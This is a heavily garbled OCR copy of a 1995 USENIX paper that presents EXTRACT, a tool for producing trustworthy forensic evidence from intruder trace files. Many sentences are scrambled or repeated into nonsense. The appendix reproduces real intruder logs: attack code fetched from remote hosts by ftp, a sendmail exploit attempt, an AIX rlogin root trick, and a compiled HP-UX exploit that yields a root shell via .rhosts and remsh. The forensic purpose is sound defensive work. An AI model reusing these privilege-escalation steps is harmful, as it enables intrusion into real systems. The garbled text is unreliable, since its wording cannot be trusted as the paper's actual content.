

The following paper was originally published in the Proceedings of the Fifth USENIX UNIX Security Symposium Salt Lake City, Utah, June 1995.

# Improving the Trustworthiness of Evidence Derived from Security Trace Files

Ennio Pozzetti Politecnico di Milano, Milano, Italy Vidar Vetland Carleton University, Ottawa, Ontario, Canada

For more information about USENIX Association contact:



# Improving the Trustworthiness of EvidenceDerived from Security Trace Files

Ennio Pozzetti<sup>a</sup> and Vidar Vetland<sup>b\*</sup>

- Politecnico di Milano, Dip. Elettronica e Informazione.  $I$ -20100-1116000, 16060. Liitutti 1022066. Sotti 101116. M  $\tau$  Carleton University Dept. Systems and Computer Engineering.  $\alpha$  . Ontario-Canada RIII DDI, Email vidari $\approx$ 

### Abstract

Evidence is required to prosecute intruders in computer systems and networks- Reliable trace les are needed to obtain such evidence- Trace les normally contain vast amounts of data of which only small portions are useful as evidence- Use of temporary les during analysis of the data is dangerous because inconsistencies may be introduced in that way- Since one inconsistency is enough to reduce the trustworthiness of the evidence it is of paramount importance to develop a consistent way to extract and analyze information from trace method and the paper we suggest such a method accompanied by proper tool support- to conclude that the the raw traction distinction and the altered note the purpose of making them reads them reads the contraction of the purpose of making the second the purpose of the purpose of the purpose of the purpose of the purpose of t and purication should be the result of systematic application of data line systematic use of distance and application shows the repeatable so that anyone can apply the luces from the literature the process from radius  $\sim$ traces to information used as evidence.

#### Introduction  $\mathbf 1$

The process of obtaining evidence against intrud ers in computer systems requires a zero-fault policy. Hence the trace files should remain unchanged during analysis to avoid introduction of inconsistencies-Temporary files should also be avoided for the same reason- Every step should be documented and be re peatable- Trustworthy derivation of evidence based on trace files obviously depends on the trustworthiness of the trace most controllering introduced may be able to delete or modify their traces and the trace collection tools may have bugs-

The motivation for this work was the need for proper documentation of repetitive break-ins at Politecnico di Milano - Around MB of trace data about

cracker activity were collected- The police asked us to document what happened-document what happened-document who does not will be a summarized with the summarized rize 80MB of trace data? We realized that we needed some tool support for this task- The method and the tools are described in this paper- The examples pre sented here are based on real break-ins that are not under investigation-

In this paper we will not discuss the legal aspects of monitoring- is given introduction to this topic can be found in production of the point of the point of the contract of the contract of the contract of the co view is that you should be allowed to monitor your own system in order to investigate the activities of the crackers-computer as evidence in the use of computer  $\mathbf{r}$ is also discussed in p-mail and p-mail. The also recommended mend GS  as a general introduction to computer security.

The work reported was performed during a stay at Politecnico di Milano

Whe person faces criminal charges in Italy for preaking into computer systems. The details of the case are still being investigated and are therefore not reported here at all-

The rest of this paper is structured as follows- In the next section we discuss the types and contents information from trace files can be refined without modifying the trace files themselves and without creating temporary measurements the top and the tool we built Extracted the process of the processes the processes of identifying interesting trace le fragments- The conclusions are presented in Section - Appendix A contains an example of input to  $EXTRACT$  while Appendix B contains the final document produced by EXTRACT and  $\text{IAT}$ <sub>EX</sub>X for the example in Appendix A.

#### Security Trace Files  $\overline{2}$

There are dierent types of trace le- Some are provided by the operating system, such as syslog logs, utmp, wtmp and audit records in UNIX systems the crackers that is not to not and model the state  $\mathcal{C}$ logs if they manage to become superuser on a ma chine- In our experience these logs are unreliable and most of the time user  $\mathcal{L}$  the time user  $\mathcal{L}$  the time user  $\mathcal{L}$ deleted or altered, they are useful in *combination* with other nonstandard tracing tracing tools-tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing tracing t non-standard traces are daemon logs, network sniffer logs shell logs and backnger information- The latter files are less likely to be deleted or altered by crackers since the configuration of these tracing tools may be dierent in dierent systems- The trace les should preferably be written to media where infor mation cannot be modified once it is stored (WORM media but the self-contract possible-contract the self-contract of the self-contract of the self-contract of the self-contract of the self-contract of the self-contract of the self-contract of the self-contract of the self important to back up the trace data as soon as they are collected and the raw of the range copies of the raw of the raw of the raw of the raw of the raw of the ra trace files to somebody else, for instance the police, as soon as they have been collected.

Trace information collected by means of instru mented daemons (see the next section) normally contains a lot of directory and file listings since the crackers spend considerable time looking around-These events are not very interesting but they tend<br>and 5. In the next section we will describe how the to occupy most of the trace les- We are more in terested in how the intruders manage to become su peruser and which changes they do to the system-The intruders tend to download malicious tools by doing ftp to other sites, then install the tools and finally start them- These events are very important in the investigation of security violations- We conclude that systematic tool support is necessary to quickly

document the important events and produce an un derstandable report about these events.

It is important to log all the events with timestamps. Otherwise it may be difficult to correlate different trace les-units be produced traces must be produced traces must be produced traces must be produced be produce over long periods of time in order to capture all the interesting events- It may even be required that trac ing is performed regularly in order to allow the use of trace les as evidence in criminal prosecution- It is also easier to spot systematic errors in the trace collection tools when traces have been collected over longer periods.

Specialized filters are necessary in order to interpret adiere te types of trace datable in the some leader of the leader formation that is not useful- Thus the data volume can be reduced significantly-be reduced significantly-beneficially-beneficially-beneficially-beneficially-beneficially-beneficially-beneficially-beneficially-beneficially-beneficially-beneficially-beneficially-beneficially may be necessary for traces that are not readable because they contain escape sequences for terminal handling- For instance IRCsession Internet Relay Chat) traces contain escape sequences for clearing the screen, scrolling, and placement of text in arbitrary positions- To be able to use IRC sessions in the evidence, we had to write terminal-handling emulators that can reconstruct such sessions and produce a trace of the compromising conversations- In general it is not possible to produce a linear representation of a user session which uses random cursor position ing- However in the case of an IRCsession the di alogue is displayed in a scrolling area on the screen. New sentences are added at the bottom of the scrol lable area and lines disappear from the screen at the top most lines of the scrollable area- the scrollable area- the scrollable area- the scrollable area- the scrollable areadetected by the emulation program and lines disap pearing from the top-most line of the screen can be written to a le-th control sequence of the original sequence of the original sequence of the original sequence of the original sequence of the original sequence of the original sequence of the original sequence of the ori input fields, which are not part of the scrollable area of the screen, are not very interesting.

We decided to build a tool that can apply these filters in a pre-determined manner so that the final document can be produced directly without the use of temporary les- This is the topic of Sections trace files can be obtained.

### 3 Tracing Security Events

Reliable tools for trace collection are vital for inves  $t$  tigations of security violations-definitions-definitions-definitions-definitions-definitions-definitions-definitions-definitions-definitions-definitions-definitions-definitions-definitions-definitions-definitions-defi lection tools report the same security-related event, the confidence in the traces increases significantly. This provides different point-of-views of the same events- Therefore dierent tracing tools should be run simultaneously-

Logs like wtmp and logs produced by syslog are nor mally collected regularly in Collected systems. In the c tch was also be logs be logs be logs be logs be logs by the logs be logs by the logs be logs by the logs be lo consisting of data returned from "reverse" finger and reports of refused connections- All these tools report security-related events, but do not provide details about what happened when the cracker was inside the system.

To learn how intruders break into systems, what they are looking for and what they do, it is necessary to log every keystroke of the intruder as well as the responses from the system. Because of this system we decided to instrument the telnet daemon on our instrumented- All the instrumented programs out put trace data in the same format: the process id of the process being monitored, date and time and then either the keystrokes of the intruder or the re sponses to the intruders commands-weaker to the intruders commands-weaker to the intruders community of the in a trace file is shown in Figure 1.

We also wanted to monitor the actions of the cracker in systems accessed via our system. The **In-centera** daemon was instrumented to act as a "tee" for the IO stream between the connected processes- The daemon records and  $\epsilon$  is passing through it. Fig. ure 2 summarizes how the instrumentation works: the middle workstation runs an instrumented dae mon- If a connection e-g- telnet or ftp to another system is made, the local daemon still records the stream of information as shown in Figure 2.

#### $\overline{4}$ Refinement of Information

Before proper evidence can be extracted from the trace files, it is necessary to have a good understanding of the timing and sequence of events- A log book preferably in electronic form, is useful during investigations of cracker activity- In that way it is possi ble to remember the order and timing of discoveries.

Note that also the sequence of discoveries, not only the sequence of events, may be important for the files have proper time stamps, it is possible to obtain different viewpoints to the same security-related events-be put together in the put together in the put together in the put together in the put together in the put together in the put together in the put together in the put together in the put together in the put together the evidence so they can support each other and in crease the confidence in the trace information.

Temporary files can become outdated and may exist in dierent versions- People cooperating on a case may misinterpret the contents of these les- The extra space required by the temporary files can also be a major concern- Hence a better solution would be to reproduce the evidence from scratch every time new events are introduced in the international methods in rest of this paper focuses on how to describe the process of extraction so that the evidence is directly reproducible from the raw trace files.

 clude other documentation les in a documentation A method (Figure 3) was developed to facilitate decomposition of trace files into fragments as well as reorganization and explanation of fragments- The fragments may come from different types of trace le- The references to fragments are put in a docu $m$ entation literation de continuation literation literation literation in  $\mathbf{u}$ to the extraction tool which will perform the ac tual extraction of the fragments from the trace files and output the nature document as E-TRX text. Have ing documentation files containing only references makes it easy to rearrange and outline the structure sideration the need for data conversion in order to make the traces readable-traces readable-traces readable-traces readable-traces readable-traces readable-trace le- To support the method depicted in Figure we a tool pear a tool called Extraction to the tool is the th topic of the next section-

## Tool Support

EXTRACT is a tool for extraction and combination of specific portions of files containing trace data in arbitrary formation is the possible to specify a literature each fragment - extract extract a documentation - extract a documentation - extract a documentation - extract le as input- This le contains references to frag ments as well as explanations of these fragments. Each fragment to be extracted is described in the following format

 $@$  FILE  $[$ FROM, TO $]$  $(FILTER) < FROMTIME, TOTIME$ 

|  |  | 6031 940819 205431 >login: root     |
|--|--|-------------------------------------|
|  |  | 6031 940819 205435 >Password:       |
|  |  | 6031 940819 205438 >Login incorrect |

t igate in minimipie of the vector state inter



r igare 2. most amened in , cornect seemans.

With the exception of file names, all fields must be species is the context fragment of the modern is present in it must be preceded by a -precedent by a -precedent by a -precedent by a -precedent by a -precedent by a -prece omitted, the previous file name is assumed.

 FROM TO species the beginning and the end of a fragment in one of the following three formats line number line number - column number or  $\mathbf{r}_i$  , and the number-of-contract  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\mathbf{r}_i$  ,  $\$ that the fragment starts at the third character in the twelfth line in the trace file and that the fragment ends at (including) byte number 500 (counted from the beginning of the le- FILTER species a filter that will transform the extracted raw data from its standard input- For instance cat v will translate control characters to a printable character sequence- is no possible to specify a pipeline of literature as in (filteri | filterz | filters). () means  $\mu$  is required in order to enable queries about a specific period in time- Both the start and end times are specied in the YYMMDDHHMMSS format; year (two digits), month, day of the month, hour, minute, and second.

It is also possible to include other documentation ation documentation and the fraction of the fragment reference of the second control of the second control of the second control of the second control of the second control of the second control of the second control of th ence it is possible to insert text that will be output

indicated by  $/$  # and the end of freetext must be indicated by  $n_i$  - in the theory of the rest of the  $\sim$ line should be treated as a comment- A initiates a multi-line comment that must be terminated by a  $*$  /.

 $S_{\text{source}}$  are tailored to  $B_{\text{surface}}$ . Heading will generate  $IATEX$  code for a section head, while Heading will generate LaTEX code for a subsec tion head- It is also possible to generate plain text instead of LaTEX code- Furthermore it is possible to specify a time interval for which EXTRACT will generate a document containing fragments with times tamps within that interval-

Appendix A presents an example of a documenta tion file that can be input to EXTRACT.

#### 6 Locating Fragments

In the previous sections we described the infrastruc ture for extraction and combination of trace file fragments- Fragments are described in terms of byte counts line numbers and column numbers and column numbers  $\mathbf{r}_i$ 



Figure 3: The method for improving the trustworthiness of trace files

question is how the relevant fragments are located in themselves never change, all references will always remain valid- If only a few fragments are interest ing, it is not too much of a burden to find the absolute position in a trace literature and the contract of the the other hand, if there are many fragments, this becomes tedious- there are many franchised there are many fragments. to be extracted, it is often possible to locate them by pattern-matching.

A script was written in order to generate input files to Extract from ttelling hiddel in a hold to follow tow the same format as the miles but we have a log interpreted to all user sessions are recorded in the same trace file. The current instrumentation of tcsh causes all the  $\frac{1}{2}$  processing (such as processing of  $\cdots$   $\cdots$   $\cdots$   $\cdots$  $\Box$  The fragment reference let as  $\Box$ ences generated by this script point to user session information only-

According to our experience, crackers often install sniffer programs in order to collect passwords directly from the network-them do the them does the them as  $\alpha$ selves- by the snearch they also the snift of the snift use the snift for program known as essisted childe essisted foodrate Internet connections for all the machines in the lo cal network (such as rlogin and telnet connections) it is very likely that even the crackers' connections will be recorded by the recorded by the recorded by the recorded by the recorded by the recorded by the record a script that applies pattern matching to select the sniffer records that can be attributed to the crackers. We searched for known nicknames, names of we searched for the contract for the searched for the search of the search of the search of the search of the s programs run in order to delete information from wtmp and utmp typical commands and names of di

this method we discovered many unauthorized con nections to machines in our local network that we wouldn't be able to discover by other means because the crackers were not connecting through machines with tracing facilities installed.

In addition to these two scripts a script was written future versions of the EXTRACT tool we might allow pattern matching in addition to absolute references in the expressions delimiting a fragment.

#### $\overline{7}$ Conclusions

Based on experience from real attacks, we have devised a method and built tools to improve the re liability of evidence derived from trace les- We adopted a policy where the raw trace files were  $never$ changed- Instead of producing many temporary files, we described the final document in terms of trace le fragments-description des documents-description can description can description can description can d itself include other document descriptions- In that way a collection of fragments can be used in different a comparator at no extra cost-cost-cost-cost-cost-cost-costment is being extracted, it may be filtered through any useful lter- The documentation le can con tain arbitrary LATEX commands and text between the statements that reference fragments- fragmentsobtain documents that are not only derived directly from raw trace files; they also look nice.

### Acknowledgments

The documentation policy and the documentation tools together with a collection of filters were developed by the authors- However several persons were involved in solving the break-in case for which we develop the international contracts in the international contracts in the international contracts of the in would like to thank Alex Martelli for the initial in strumentation of the tcsh shell and the telnet client in order to monitor the activity of the intruders- In addition, we would like to thank Renzo Davoli and Fabio Vitali for the co-operation during the investigations- and a last but not like to the model in the thousand the crackers for providing us with an example-forour paper- the inspiration caused by the inspiration cause  $\mathcal{L}_{\mathcal{A}}$ crackers' activity there would have been no tool and no paper-

- , with a research and step with the contract of the step of the step of the step of the step of the step of the  $B$ enovin. Thewalls and Internet Security.  $\mu$ , and  $\mu$  is a set of  $\mu$  is the  $\mu$  and  $\mu$  and  $\mu$  and  $\mu$  are  $\mu$ .
- GS  Simson Garnkel and Gene Spaord- Prac $t$ ical Unix Decarity. O Itelliy, 1991.
- Ven Wietse Venema- TCP WRAPPER Net work monitoring, access control and booby traps. In Proceedings of the Third Usenix UNIX Security Symposium, Balti $m$ *v*<sub>c</sub>,  $m$  $\nu$ ,  $p$ ages oo  $z$ , beptember 1992.

<sup>-</sup>Note that the example in this paper is in no respect related to the case being investigated by the Italian police-

### A An Example of an Input File to EXTRACT

This example contains two documentation les- One of them includes the other- The directives used in these files were explained in the previous section.

```

\gammaExample
\blacksquare . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the 

-
Example of evidence extracted from trace files
\cdot . The set of \cdotThis report is about a real break-in case. The intrusions were
discovered at Politecnico di Milano by the authors in August 1994. The
case involved machines in different universities and research
institutions both in Italy and abroad. All the names of users and
machines togethic views are changed by means of the changes of the state of the state of the state of the stat
scramble} filter. Again, we didn't modify the trace files. As far as
we know the facts reported in this document are the facts reported in this document are document are the facts
investigation by the Italian police. For this case the cracker is
still unknown
\frac{1}{4}\gamma\cdots% include the documentation for 19 Aug
\blacksquareinclude Aug19.db % shown partly below
include Aug21.db % not shown here...
```
The following documentation file is included in the documentation file above.

```

 Aug  

-
-
Events on August th as seen from pike
/#
\cdot . The set of \cdotwhere the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the cont
a connection from the systop from the system is reported in the system of the system of the system of the system of the system of the system of the system of the system of the system of the system of the system of the syst
tt telefonia telefonia is shown in Figureref and the connection is shown in Figurer and the connection is shown in
\frac{1}{4}syslog
[2712, 2712] (scramble) <940819215104, 940819215104> % connects from salmon
7#
The 
tt last command shows that user 
tt chief connects to 
tt pike
The cracker is not deleting that information.
#/@last
[7,7] (scramble) <9408192151,9408192223> % connects from salmon as chief
/#
\cdot . The set of \cdotthe trace from the instrumented (1), functionally collected on (1).
pike} shows the cracker login session. As shown in the fragment below
the cracker first tries to the system as t to the system as tsucceeding heshe then manages to sig an as user (it) chiefs,
\cdots \cdotsQtd.log.6049[1,10] \left[\text{cat -v} \mid \text{scramble}\right) <940819215104,940819215135> % logs on pike
  : (Cut here to save space)
```
The result of inputting this file to EXTRACT is shown in Appendix B after being  $\text{IAT}_{\text{F}}X$ 'ed.



Figure Events in td-log-

#### B Example of evidence extracted from trace files

This report is about a real breakin case- The intrusions were discovered at Politecnico di Milano by the authors in August 2006 was the case in dierem machines in different university and research institutions and r in Italy and abroad- the nation-the names of users and machines together with IP addresses are changed by means of the state and inter- reported its didnt this didney that there in the modification the facts reported in this document are **not** under investigation by the Italian police. For this case the cracker is still unknown.

#### **B.1** Events on August 19th as seen from pike

a commettion from sammon to pine is reported in the systom inter- which the second tell connection is shown in Figure with label 1.



The mass community and us that above these connects to pike- Inc. and declined the cracking that information-



the trace from the instrumented **in-reiners** collected on pine shows the cracker login session- in shown in the happing to show the cracker have the to connect to the system as root without succeeding- include then manages to log in as user chief.



The cracker's next move is to try to exploit security holes in order to obtain root privileges on the machine. There are two unsuccessful attempts to do so. The attempts are has dred with  $\bullet$  in Figure 1. For sicher only the last attempt is reported in the next  $\sigma$  haghlenes, if seript is loaded into the system from perch-The Feb connection is shown in Figure 1 with label **2**.

Time: 940819215545  $\Rightarrow$  940819215655 File: td.10g.6049 Filter: Cat -V | SCramble |

6049 940819 215545 >/home/chief  $54$  > ftp perch somewhere ca 6049 940819 215615 >Connected to perch somewhere.ca. 6049 940819 215616 >220 perch FTP server (SunOS 4.1) ready. 6049 940819 215625 >Name (perch.somewhere.ca:chief): arleen  $6049$  940819 215631 >331 Password required for arleen. 6049 940819 215632 >Password: 6049 940819 215635 >230 User arleen logged in.

After listing the files on the machine he/she decided to retrieve the file named sec.

Time: 940019210009  $\Rightarrow$  940019210001 File: 60.10g.0049 Filter: Cat -V | SCramble | 6049 940819 215639 >ftp> get sec  $6049$  940819 215649 >200 PORT command successful. 6049 940819 215650 >150 ASCII data connection for sec (131.175.21.0,1046) (2100 bytes). 6049 940819 215651 >226 ASCII Transfer complete.

The seconds tries to exploit a sendmand column's mole-tries theories is not lucky the script is supply- Intern crackers have bugs in their software!

Time: 940019210717  $\Rightarrow$  940019210700 File: 60.10g.0049 Filter: Cat -V | SCramble | 6049 940819 215717 >/home/chief 58 > chmod a+x sec 6049 940819 215725 >/home/chief 59 > sec 6049 940819 215727 >connecting to host localhost (127.0.0.1), port 25 6049 940819 215727 >connection open 6049 940819 215727 >220 pike.polimi.it. Sendmail 4.1/SMI-4.1 ready at Fri, 19 Aug 94 21:57:27 +0200 6049 940819 215727 >250 pike.polimi.it. Hello (localhost.polimi.it), pleased to meet you 6049 940819 215731 >250 | ... Sender ok 6049 940819 215731 >550 bounce... User unknown 6049 940819 215731 >354 Enter mail, end with "." on a line by itself 6049 940819 215731 >250 Mail accepted 6049 940819 215731 >250 daemon... Sender ok sed and the sheet of the sheet of the sheet of the sheet of the sheet of the sheet of the sheet of the sheet o 6049 940819 215736 >354 Enter mail, end with "." on a line by itself 6049 940819 215736 >250 Mail accepted 6049 940819 215736 >221 pike.polimi.it. delivering mail 6049 940819 215736 >sec: lxsi: not found

After other several attempt to make sec work, he/she then focuses on exploiting other machines in the ncenter in the next fragments documents the access to w<del>all the induce</del> I have the access

Time: 940019220700  $\Rightarrow$  940019220024 File: 60.10g.0049 Filter: Cat -V | SCramble |

```
6049 940819 220706 >/home/chief 87 > telnet walleye.labi.it
6049 940819 220818 >Trying 0.0.1.123...
6049 940819 220819 >Connected to walleye.labi.it.
	 	 	 Escape character is -
```
Gashp! The motd of this machine is almost two pages long  $\dots$  we will skip it  $\dots$  we just show the login.

```
Time: 940019220029 \Rightarrow 940019220000 File: 60.10g.0049 Filter: Cat -V | SCramble |
6049 940819 220829 >AIX Version 3
6049 940819 220829 >(C) Copyrights by IBM and by others 1982, 1993.
6049 940819 220829 >login: white
6049 940819 220838 >white's Password:
```
By means of a rlogin security hole in AIX the cracker gain root privileges on the machine- Do not try it at deliberately modied the community model the community model the community model is given an allowed a give the community of the community of the community of the community of the community of the community of the commun you should get a patch for it-

```
Time: 940819220910 \Rightarrow 940819220910 File: td.10g.0049 Filter: Cat -V | SCramble |
6049 940819 220910 >4 /home/white >rlogin localhost -1 -root
```
The following fragment shows that the intruder is logged in as root.



The next fragments show another succession intrusion. The system is an HT named bass-

```
Time: 940819221231 \Rightarrow 940819221309 File: td.10g.0049 Filter: Cat -V | SCramble |
6049 940819 221231 >/home/chief 90 > telnet bass.lab1.it
6049 940819 221252 >Trying 0.0.1.113...
6049 940819 221252 >Connected to bass.lab1.it.
	 	  Escape character is -

6049 940819 221259 >HP-UX bass A.09.01 A 9000/720 (ttys0)
6049 940819 221259 >
6049 940819 221259 >login: tom
6049 940819 221306 >Password:
6049 940819 221309 >Please wait...checking for disk quotas
```
The program hpus-bug-big-contenue from host carp- The connection is shown in Figure 1 with label  $\cdots$ wonder what the file contains!

Time: 940819221398  $\Rightarrow$  940819221423 File: td.10g.0049 Filter: Cat -V | SCramble |

```
6049 940819 221358 >bass:/utenti/tom 8 >ftp 1.1.114.199
6049 940819 221408 >Connected to 1.1.114.199.
6049 940819 221409 > 220 carp FTP server (Version 1.7.109.2 Tue Jul 28 23:32:34 GMT 1992) ready.
6049 940819 221414 >331 Password required for zeus.
```

```
6049 940819 221416 >Password:
6049 940819 221420 >230 User zeus logged in.
6049 940819 221421 >Remote system type is UNIX.
6049 940819 221423 >Using binary mode to transfer files.
6049 940819 221423 >ftp> get hpux.bug.c
```
hpux-bug-c is succesfully compiled and executed on the system to obtain root privileges- root is compro mised (again).

Time: 940019221444  $\Rightarrow$  940019221027 File: 60.10g.0049 Filter: Cat -V | SCramble |

6049 940819 221444 >bass:/utenti/tom 9 >cc hpux.bug.c -o hpux 6049 940819 221454 >bass:/utenti/tom 10 >hpux 6049 940819 221502 >Attempting to .rhosts user root..succeeded 6049 940819 221503 >now type: "remsh localhost -1 root csh -i" to login 6049 940819 221503 >bass:/utenti/tom 11 >remsh localhost  $-1$  root csh  $-i$ 6049 940819 221519 >Warning: no access to tty; thus no job control in this shell... 6049 940819 221519 >bass:/ 1 >uid 6049 940819 221523  $\lambda$ uuid: Command not found. 6049 940819 221523 >id 6049 940819 221523 >bass:/ 2 >id 6049 940819 221526 >id 6049 940819 221526 >uid=0(root) gid=3(sys)